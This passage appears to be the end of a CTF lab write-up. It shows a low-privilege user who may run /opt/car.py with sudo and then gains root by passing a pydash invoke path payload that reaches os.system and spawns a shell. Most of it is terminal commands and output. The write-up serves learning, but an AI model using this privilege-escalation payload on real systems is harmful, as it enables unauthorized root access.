individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
[oh-my-zsh] Would you like to update? [Y/n] n
n^J
[oh-my-zsh] You can update manually by running `omz update`
╭─vic@tiny ~
╰─$
╭─vic@tiny ~
╰─$ whoamiwhoami
whoami
vic
╭─vic@tiny ~
╰─$ id id
id
uid=1000(vic) gid=1000(vic) groups=1000(vic),100(users)
╭─vic@tiny ~
╰─$
Then I know the privileges that vic user has to be root →
1
2
3
4
5
6
7
8
9
╭─vic@tiny ~
╰─$ sudo -l
Matching Defaults entries for vic on tiny:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User vic may run the following commands on tiny:
(ALL : ALL) NOPASSWD: /usr/bin/python3 /opt/car.py*
Lets see what is inside car.py file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
╭─vic@tiny ~
╰─$ cat /opt/car.py 1 ↵
import sys
import random
import pydash
class Car:
def __init__(self, model, year):
self.model = model
self.year = year
self.id = random.randint(1, 99999)
def get_info(self, info_type):
if info_type == "model":
return self.model
elif info_type == "year":
return self.year
elif info_type == "id":
return self.id
def poc(path, arg):
obj = Car('Sedan', 2011)
res = pydash.objects.invoke(obj, path, arg)
print(res)
if __name__ == '__main__':
if len(sys.argv) < 3:
print('Missing args: %s <path> <arg>' % sys.argv[0])
sys.exit(1)
poc(sys.argv[1], sys.argv[2])
It uses module name like
pydashand I searched on web and got to know about this exploit.
This code requires 2 arguments so I will be using the exploit arguments like this :
1
2
3
4
╭─vic@tiny ~
╰─$ sudo /usr/bin/python3 /opt/car.py __init__.__globals__.random._os.system id
uid=0(root) gid=0(root) groups=0(root)
0
Now I used the Bash command to get the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
╭─vic@tiny ~
╰─$ sudo /usr/bin/python3 /opt/car.py __init__.__globals__.random._os.system /bin/bash
root@tiny:/home/vic# whoami
root
root@tiny:/home/vic# id
uid=0(root) gid=0(root) groups=0(root)
root@tiny:/home/vic# cd ~
root@tiny:~# ls -al
total 40
drwx------ 6 root root 4096 Nov 10 16:04 .
drwxr-xr-x 18 root root 4096 Jul 22 10:10 ..
lrwxrwxrwx 1 root root 9 Jun 15 06:14 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Sep 30 08:17 .bashrc
drwxr-xr-x 3 root root 4096 Sep 30 08:17 .cache
drwxr-xr-x 3 root root 4096 Oct 2 16:23 .local
drwxr-xr-x 12 root root 4096 Sep 30 08:17 .oh-my-zsh
-rw-r--r-- 1 root root 162 Sep 30 08:17 .profile
-rwx------ 1 root root 33 Sep 30 08:17 root.txt
drwx------ 2 root root 4096 Oct 2 14:15 .ssh
-rw-r--r-- 1 root root 3890 Sep 30 08:17 .zshrc
root@tiny:~#
I am Root Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !